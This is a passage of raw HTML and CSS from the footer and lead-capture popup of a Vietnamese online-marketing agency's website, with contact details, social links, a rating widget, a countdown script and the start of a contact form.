                    color: #ffffff;
                }
                
                .td_uid_34_696c0d2717dd6_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_34_696c0d2717dd6_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_34_696c0d2717dd6_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/marketing-online-in-an-2458" title="Cách marketing online In ấn – Đột phá doanh thu hiệu quả">Marketing online ngành In ấn</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_35_696c0d27180ac_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_35_696c0d27180ac" ><style>/* custom css */
.td_uid_35_696c0d27180ac_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_35_696c0d27180ac_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_35_696c0d27180ac_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_35_696c0d27180ac_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/kinh-doanh-laptop-online-keo-khach-nhu-the-nao-2902" title="Kinh doanh laptop online – kéo khách như thế nào trong mùa dịch Covid-19?">Marketing online ngành Laptop</a></p></div></div></div></div><div class="vc_column_inner td_uid_36_696c0d271838b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>/* custom css */
.td_uid_36_696c0d271838b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_36_696c0d271838b_rand{
padding-top:20px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_37_696c0d271843e_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_37_696c0d271843e" ><style>.td-theme-wrap .td_uid_37_696c0d271843e_rand .td-block-title > *,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-read-more a,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_37_696c0d271843e_rand .td-post-category,
            .td-theme-wrap .td_uid_37_696c0d271843e_rand .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.td_uid_37_696c0d271843e_rand{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_uid_37_696c0d271843e_rand .td-block-title a,
				.td_uid_37_696c0d271843e_rand .td-block-title span {
					font-weight:600 !important;text-transform:uppercase !important;
				}</style><h4 class="td-block-title"><span class="td-pulldown-size">Về LeadUp</span></h4><div class="td_mod_wrap"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_38_696c0d27185c4_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_38_696c0d27185c4" ><style>/* custom css */
.td_uid_38_696c0d27185c4_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_38_696c0d27185c4_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_38_696c0d27185c4_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_38_696c0d27185c4_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/gioi-thieu" title="LeadUp.vn - Cung cấp giải pháp Marketing Online tinh gọn">Giới thiệu</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_39_696c0d27188c3_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696c0d27188c3" ><style>/* custom css */
.td_uid_39_696c0d27188c3_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_39_696c0d27188c3_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_39_696c0d27188c3_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_39_696c0d27188c3_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/lien-he" title="Gọi ngay hotline tư vấn: 0985.881.894">Liên hệ</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_40_696c0d2718b9b_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_40_696c0d2718b9b" ><style>/* custom css */
.td_uid_40_696c0d2718b9b_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_40_696c0d2718b9b_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_40_696c0d2718b9b_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_40_696c0d2718b9b_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/tuyen-dung" title="Thông tin các vị trí tuyển dụng của LeadUp.vn">Tuyển dụng</a></p></div></div></div></div></div><div class="vc_row_inner td_uid_41_696c0d2718ec6_rand  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.td_uid_41_696c0d2718ec6_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_41_696c0d2718ec6_rand{
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width:0 !important;
}

.td_uid_41_696c0d2718ec6_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_41_696c0d2718ec6_rand{
margin-top:20px !important;
}
}</style><div class="vc_column_inner td_uid_42_696c0d2718f96_rand  wpb_column vc_column_container tdc-inner-column td-pb-span7"><style scoped>/* custom css */
.td_uid_42_696c0d2718f96_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_42_696c0d2718f96_rand{
margin-bottom:30px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_43_696c0d2719070_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_43_696c0d2719070" ><style>/* inline tdc_css att */

.td_uid_43_696c0d2719070_rand{
margin-bottom:30px !important;
}</style><div class="tdm-inline-image-wrap"><img data-lazyloaded="1" data-placeholder-resp="241x36" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22241%22%20height%3D%2236%22%20viewBox%3D%220%200%20241%2036%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23e2e8f4%22%20d%3D%22M0%200h241v36H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%236ea1ee%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.4947%20-57.14413%2028.75563%20.24894%20140.3%2016.8)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%2243%22%20cy%3D%2225%22%20rx%3D%2245%22%20ry%3D%22161%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22227%22%20cy%3D%2223%22%20rx%3D%2220%22%20ry%3D%2277%22%2F%3E%3Cellipse%20fill%3D%22%23ded3c3%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-179.5%2091.7%209.6)%20scale(24.18003%2061.89752)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="241" height="36" decoding="async" class="tdm-image td-fix-index" data-src="https://www.leadup.vn/wp-content/uploads/2020/04/logo-leadup-google-partner.png.webp" title="LeadUp.vn &#8211; Đối tác của Google tại Việt Nam" alt="LeadUp.vn &#8211; Đối tác của Google tại Việt Nam"><noscript><img width="241" height="36" decoding="async" class="tdm-image td-fix-index" src="https://www.leadup.vn/wp-content/uploads/2020/04/logo-leadup-google-partner.png.webp" title="LeadUp.vn &#8211; Đối tác của Google tại Việt Nam" alt="LeadUp.vn &#8211; Đối tác của Google tại Việt Nam"></noscript></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_44_696c0d27195ee_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_44_696c0d27195ee" ><style>/* custom css */
.td_uid_44_696c0d27195ee_rand .tdm-descr {
                    color: rgba(255,255,255,0.9);
                }
                
				.td_uid_44_696c0d27195ee_rand .tdm-descr {
					font-family:Roboto !important;font-size:14px !important;
				}</style><p class="tdm-descr">Chủ quản: Công ty Cổ phần Magenweb Việt Nam - Giấy phép đăng ký kinh doanh số 0106119703 - Tại Sở Kế hoạch và Đầu tư Hà Nội. <br>
Địa chỉ: Tòa nhà Ladeco, tầng 12A, số 266 Đội Cấn, phường Liễu Giai, quận Ba Đình, thành phố Hà Nội</p></div></div></div></div><div class="vc_column_inner td_uid_45_696c0d271990b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span5"><style scoped>/* custom css */
.td_uid_45_696c0d271990b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_45_696c0d271990b_rand{
padding-left:9% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_45_696c0d271990b_rand{
padding-left:0px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list td_uid_46_696c0d2719a03_rand tdm-content-horiz-left td-pb-border-top td_block_template_9 tdm-list-with-icons"  data-td-block-uid="td_uid_46_696c0d2719a03" ><style>/* inline tdc_css att */

.td_uid_46_696c0d2719a03_rand{
margin-bottom:20px !important;
}</style><style>/* custom css */
.td_uid_46_696c0d2719a03_rand .tdm-list-text,
				.td_uid_46_696c0d2719a03_rand .tdm-list-text a {
				    color: #ffffff;
				}
				
				
				.td_uid_46_696c0d2719a03_rand .tdm-list-item i {
				    color: #ffffff;
				}

				
				.td_uid_46_696c0d2719a03_rand .tdm-list-item i {
				    font-size: 28px;
				}
				
				
				.td_uid_46_696c0d2719a03_rand .tdm-list-item i {
				    top: -3px;
				}
				
				
				.td_uid_46_696c0d2719a03_rand .tdm-list-item i {
				    margin-right: 20px;
				}



				
				.td_uid_46_696c0d2719a03_rand .tdm-list-item {
					font-family:Roboto !important;font-size:16px !important;font-weight:500 !important;
				}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="td-icon-viber"></i><span class="tdm-list-text"><a href="tel:0985881894" title="Liên hệ ngay để nhận tư vấn marketing miễn phí">0985.881.894</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list td_uid_47_696c0d2719d3a_rand tdm-content-horiz-left td-pb-border-top td_block_template_9 tdm-list-with-icons"  data-td-block-uid="td_uid_47_696c0d2719d3a" ><style>/* inline tdc_css att */

.td_uid_47_696c0d2719d3a_rand{
margin-bottom:20px !important;
}</style><style>/* custom css */
.td_uid_47_696c0d2719d3a_rand .tdm-list-text,
				.td_uid_47_696c0d2719d3a_rand .tdm-list-text a {
				    color: #ffffff;
				}
				
				
				.td_uid_47_696c0d2719d3a_rand .tdm-list-item i {
				    color: #ffffff;
				}

				
				.td_uid_47_696c0d2719d3a_rand .tdm-list-item i {
				    font-size: 26px;
				}
				
				
				.td_uid_47_696c0d2719d3a_rand .tdm-list-item i {
				    top: -3px;
				}
				
				
				.td_uid_47_696c0d2719d3a_rand .tdm-list-item i {
				    margin-right: 18px;
				}



				
				.td_uid_47_696c0d2719d3a_rand .tdm-list-item {
					font-family:Roboto !important;font-size:16px !important;font-weight:500 !important;
				}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="td-icon-mail"></i><span class="tdm-list-text"><a href="mailto:lienhe@leadup.vn" title="Liên hệ ngay để nhận tư vấn marketing miễn phí">lienhe@leadup.vn</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list td_uid_48_696c0d271a053_rand tdm-content-horiz-left td-pb-border-top td_block_template_9 tdm-list-with-icons"  data-td-block-uid="td_uid_48_696c0d271a053" ><style>/* inline tdc_css att */

.td_uid_48_696c0d271a053_rand{
margin-bottom:20px !important;
padding-right:6px !important;
padding-left:6px !important;
}</style><style>/* custom css */
.td_uid_48_696c0d271a053_rand .tdm-list-text,
				.td_uid_48_696c0d271a053_rand .tdm-list-text a {
				    color: #ffffff;
				}
				
				
				.td_uid_48_696c0d271a053_rand .tdm-list-item i {
				    color: #ffffff;
				}

				
				.td_uid_48_696c0d271a053_rand .tdm-list-item i {
				    font-size: 26px;
				}
				
				
				.td_uid_48_696c0d271a053_rand .tdm-list-item i {
				    top: -3px;
				}
				
				
				.td_uid_48_696c0d271a053_rand .tdm-list-item i {
				    margin-right: 18px;
				}



				
				.td_uid_48_696c0d271a053_rand .tdm-list-item {
					font-family:Roboto !important;font-size:16px !important;font-weight:500 !important;
				}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="td-icon-facebook"></i><span class="tdm-list-text"><a href="https://www.facebook.com/leadup.vn/" title="Fanpage LeadUp.vn - Marketing đa kênh, tinh gọn">Fanpage LeadUp.vn</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list td_uid_49_696c0d271a363_rand tdm-content-horiz-left td-pb-border-top td_block_template_9 tdm-list-with-icons"  data-td-block-uid="td_uid_49_696c0d271a363" ><style>/* inline tdc_css att */

.td_uid_49_696c0d271a363_rand{
margin-bottom:20px !important;
}</style><style>/* custom css */
.td_uid_49_696c0d271a363_rand .tdm-list-text,
				.td_uid_49_696c0d271a363_rand .tdm-list-text a {
				    color: #ffffff;
				}
				
				
				.td_uid_49_696c0d271a363_rand .tdm-list-item i {
				    color: #ffffff;
				}

				
				.td_uid_49_696c0d271a363_rand .tdm-list-item i {
				    font-size: 26px;
				}
				
				
				.td_uid_49_696c0d271a363_rand .tdm-list-item i {
				    top: -3px;
				}
				
				
				.td_uid_49_696c0d271a363_rand .tdm-list-item i {
				    margin-right: 18px;
				}



				
				.td_uid_49_696c0d271a363_rand .tdm-list-item {
					font-family:Roboto !important;font-size:16px !important;font-weight:500 !important;
				}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="td-icon-whatsapp"></i><span class="tdm-list-text"><a href="https://zalo.me/162542262805212979" title="Zalo LeadUp Marketing đa kênh">Zalo LeadUp.vn</a></span></li></ul></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_50_696c0d271a669_rand "><div class="td-fix-index"><a href="https://www.dmca.com/Protection/Status.aspx?ID=5a6db429-6530-45c1-a5ab-b3e2cf093692" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=5a6db429-6530-45c1-a5ab-b3e2cf093692"  alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></div></div></div></div></div></div></div></div></div></div><div id="td_uid_19_696c0d271a749" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_51_696c0d271a74c_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>/* custom css */
.td_uid_51_696c0d271a74c_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-center,
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-bottom,
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_51_696c0d271a74c_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_51_696c0d271a74c_rand{
position:relative;
}

.td_uid_51_696c0d271a74c_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_51_696c0d271a74c_rand{
padding-top:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_51_696c0d271a74c_rand{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_51_696c0d271a74c_rand{
padding-right:10px !important;
padding-left:10px !important;
}
}</style><div class="td_uid_19_696c0d271a749_rand_style td-element-style" ><style>.td_uid_19_696c0d271a749_rand_style{
background-color:#0c0c0c !important;
}</style></div><div class="vc_column td_uid_52_696c0d271a870_rand  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.td_uid_52_696c0d271a870_rand {
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_53_696c0d271a8f1_rand tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_53_696c0d271a8f1" ><style>/* inline tdc_css att */

.td_uid_53_696c0d271a8f1_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_53_696c0d271a8f1_rand{
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.td_uid_53_696c0d271a8f1_rand .tdm-descr {
                    color: #c1c1c1;
                }
                
				.td_uid_53_696c0d271a8f1_rand .tdm-descr {
					font-size:12px !important;
				}</style><p class="tdm-descr">© Copyright LeadUP. All right reserved.</p></div></div></div></div></div></div></div><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--5182 "  data-post-id="5182"><div class="rmp-rating-widget js-rmp-rating-widget"><p class="rmp-heading rmp-heading--title">        Đánh giá 5 sao nếu bạn thấy bài viết hữu ích!</p><div class="rmp-rating-widget__icons"><ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list"><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không thú vị" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Tạm được" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá là hữu ích" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Tôi thích" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bài viết rất thú vị" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li></ul></div><p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Gửi đánh giá    </button><p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating"></span> / 5. Số lượt: <span class="rmp-rating-widget__results__votes js-rmp-vote-count"></span></p><p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Bài viết chưa có đánh giá. Hãy là người đầu tiên.</p><p class="rmp-rating-widget__msg js-rmp-msg"></p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-W3JN6HL"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JN6HL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript> <script type="text/javascript">function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);
  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
  var days = Math.floor(t / (1000 * 60 * 60 * 24));
  return {
    'total': t,
    'days': days,
    'hours': hours,
    'minutes': minutes,
    'seconds': seconds
  };
}

function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
if(clock != null ){
  var daysSpan = clock.querySelector('.days');
  var hoursSpan = clock.querySelector('.hours');
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

function updateClock() {
   var t = getTimeRemaining(endtime);

   var today = new Date();
   var time = today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
   daysSpan.innerHTML = t.days;
   hoursSpan.innerHTML = 24 - today.getHours();
   minutesSpan.innerHTML = 59 - today.getMinutes();
   secondsSpan.innerHTML = 60 - today.getSeconds();
if(hoursSpan.innerHTML < 10){
  secondsSpan.innerHTML = 0 + secondsSpan.innerHTML;
}
if(minutesSpan.innerHTML < 10){
  secondsSpan.innerHTML = 0 + secondsSpan.innerHTML;
}
if(secondsSpan.innerHTML < 10){
  secondsSpan.innerHTML = 0 + secondsSpan.innerHTML;
}

   if (t.total <= 0) {
     clearInterval(timeinterval);
   }
 }

  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}
}

var deadline = new Date(Date.parse(new Date()) + 1* 24 * 60 * 60 * 1000);
initializeClock('clockdiv', deadline);</script> <div
id="pum-1243"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-998 pum-theme-customize popmake-overlay click_open"
data-popmake="{&quot;id&quot;:1243,&quot;slug&quot;:&quot;popup-nhan-thong-bao-tool-marketing&quot;,&quot;theme_id&quot;:998,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.toolmarketing-notif&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-1243" class="pum-container popmake theme-998 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div><h5><b>Điền thông tin dưới đây:</b><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-5032 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #000000;
--happyforms-color-success-notice: #ebf9f0;
--happyforms-color-success-notice-text: #1eb452;
--happyforms-color-error: #f23000;
--happyforms-color-error-notice: #ffeeea;
--happyforms-color-error-notice-text: #f23000;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #7aa4ff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #36dc75;
--happyforms-color-submit-background-hover: #2fb562;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #f4f4f5;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--part-outer-padding-narrow happyforms-form--submit-button-padding-narrow" id="happyforms-5032"><form action="" id="happyforms-form-5032" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="5032" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="5032-single_line_text" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="5032-single_line_text" name="5032-single_line_text" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5032_single_line_text_3-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_3"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5032_single_line_text_3" type="text" name="5032_single_line_text_3" value="" placeholder="Họ và Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5032_single_line_text_2-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_2" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
